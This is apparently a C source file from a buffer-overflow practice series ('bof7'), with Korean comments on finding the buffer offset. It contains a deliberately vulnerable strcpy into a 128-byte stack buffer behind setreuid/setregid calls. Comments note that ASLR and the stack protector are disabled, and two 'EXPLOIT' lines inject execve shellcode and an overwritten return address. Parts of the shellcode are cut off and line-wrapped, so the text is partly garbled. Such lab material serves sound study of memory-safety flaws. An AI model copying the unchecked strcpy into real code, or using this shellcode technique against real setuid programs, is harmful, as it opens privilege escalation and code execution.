 File: _bof7.c
1 // AFTER => bof6.c
2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION ON
14 // vuln 함수에 맨 처음 들어갔을 때 rsp 를 확인하고 그 값에서 buf 와의 거리를 구한다. 그것을 x 라고 했을
것이기 때문에 (x + 8) 의 쓰레기 값을 넣었을 때 buf 의 주소값을
확인한다.
15 // ./bof7 `python -c "print 'a'*144"`
16 // EXPLOIT $ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x
'x'*109+'\x90\xe4\xff\xff\xff\x7f'"`
17 // EXPLOIT $ ./bof7 `python -c "print 'A'*13+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xd
f\x05'+'A'*96+'\x90\xe4\xff\xff\xff\x7f'"`
18
19 void vuln(char * arg){
20     char buf[BUF_SIZE];
21
22     if (setreuid(1008, 1008)) {
23         perror("setuid");
24         return 1;
25     }
26     if (setregid(1008, 1008)) {
27         perror("setgid");
28         return 1;
29     }
30
31     strcpy(buf, arg);
32     printf("Hello %s[%p]!\n", buf, buf);
33 }
34
35 int main(int c, char *v[]) {
36     if (c < 2) {
37         fputs(R "error :( this program needs some arguments\n" E, stderr);
38         return 1;
39     }
40     vuln(v[1]);
41     return 0;
42 }